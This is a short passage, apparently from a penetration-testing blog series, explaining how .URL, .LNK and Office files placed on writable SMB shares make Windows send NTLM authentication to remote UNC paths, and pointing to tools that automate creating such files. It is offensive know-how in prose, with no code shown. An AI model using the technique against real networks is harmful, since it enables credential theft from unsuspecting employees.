
File-Based NTLM Theft

Many Windows file types support loading content from UNC paths. Some, like Microsoft Office files, only load content from SMB or WebDAV shares when the file is opened. Others, like .URL and .LNK files, will attempt to load files from UNC locations just by being looked at.

The primary method to deliver these files is through a writable SMB file shares. Companies often have file shares intended for document sharing and collaboration between employees. An attacker who has compromised a user account with read/write fileshare access can create these malicious files.
I've created a tool for penetration testers to automate creating and deleting these malicious files. I've already blogged about this tool before, so here's what it looks like briefly:
If Powershell isn't your preference, other similar tools exist, including one in Metasploit, and another written in Python.
Now that you know how to capture authentication, you're ready to learn how to relay it. In the next part we'll talk about all the fun stuff you can do with NTLM relay.